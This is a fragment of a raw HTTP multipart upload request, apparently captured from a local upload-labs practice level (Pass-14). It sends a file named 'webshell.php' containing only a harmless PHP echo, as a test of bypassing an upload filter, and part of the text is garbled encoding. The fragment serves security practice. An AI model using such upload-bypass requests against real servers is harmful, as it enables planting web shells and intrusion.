 Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13259952126393
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------13259952126393
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13259952126393--